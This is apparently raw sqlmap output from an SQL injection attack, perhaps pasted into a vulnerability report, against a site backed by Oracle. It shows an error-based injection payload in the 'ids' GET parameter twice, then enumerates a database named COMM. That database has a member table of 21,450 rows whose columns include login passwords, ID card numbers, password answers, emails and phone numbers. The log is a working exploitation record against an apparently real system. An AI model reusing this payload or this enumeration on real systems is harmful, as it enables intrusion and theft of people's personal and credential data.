 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ids
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: ids=1) AND 7504=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(108)||CHR(103)||CHR(97)||CHR(58)||(SELECT (CASE WHEN (7504=7504) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(112)||CHR(101)||CHR(113)||
---
Database: COMM
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| COMM_MEMBER | 21450   |
+-------------+---------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ids
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: ids=1) AND 7504=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(108)||CHR(103)||CHR(97)||CHR(58)||(SELECT (CASE WHEN (7504=7504) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(112)||CHR(101)||CHR(113)||
---
Database: COMM
Table: COMM_MEMBER
[28 columns]
+------------------+----------+
| Column           | Type     |
+------------------+----------+
| BIRTHDAY         | DATE     |
| CREATETIME       | DATE     |
| DETAILEDADDRESS  | VARCHAR2 |
| EMAIL            | VARCHAR2 |
| ID               | NUMBER   |
| IDCARD           | VARCHAR2 |
| ISDELETE         | NUMBER   |
| LOGINNAME        | VARCHAR2 |
| LOGINPASSWORD    | VARCHAR2 |
| MALLID           | NUMBER   |
| MOBILEPHONE      | VARCHAR2 |
| MSN              | VARCHAR2 |
| OPERATEID        | NUMBER   |
| PASSWORDANSWER   | VARCHAR2 |
| PASSWORDQUESTION | VARCHAR2 |
| PHONE            | VARCHAR2 |
| PINYINABBR       | VARCHAR2 |
| PRID             | NUMBER   |
| POSTCODE         | VARCHAR2 |
| QQ               | VARCHAR2 |
| QQFLAG           | VARCHAR2 |